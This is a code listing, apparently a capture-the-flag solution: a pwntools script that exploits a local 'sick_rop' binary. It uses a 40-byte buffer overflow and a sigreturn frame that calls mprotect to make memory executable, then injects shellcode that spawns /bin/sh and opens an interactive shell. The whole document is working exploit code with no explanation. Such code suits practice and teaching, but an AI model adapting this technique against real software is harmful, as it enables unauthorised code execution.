1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49

| from pwn import *
context.arch = "amd64"
e = ELF('./sick_rop')
r = process('./sick_rop')
syscall = 0x401014
vulnFun = p64(0x40102e)
vulnPtr = 0x4010d8
virtual = 0x400000
overflow = b'A'*40
getShell = """
push 0x42
pop rax
inc ah
cqo
push rdx
movabs rdi, 0x68732f2f6e69622f
push rdi
push rsp
pop rsi
mov r8, rdx
mov r10, rdx
syscall
"""
shell = asm(getShell)
frame = SigreturnFrame()
frame.rax = 10 # sys_mprotect
frame.rdi = virtual # Virtual Mem Segment
frame.rsi = 0x4000 # Size
frame.rdx = 7 # set rwx perm
frame.rsp = vulnPtr # pointer to vuln func
frame.rip = syscall # syscall addr
payload = overflow + p64(e.symbols['vuln'])
payload += p64(syscall) + bytes(frame)
r.sendline(payload)
r.recv()
r.send(b'A'*15)
r.recv()
payload = overflow + p64(vulnPtr+16) + shell
r.sendline(payload)
r.recv()
r.interactive()
|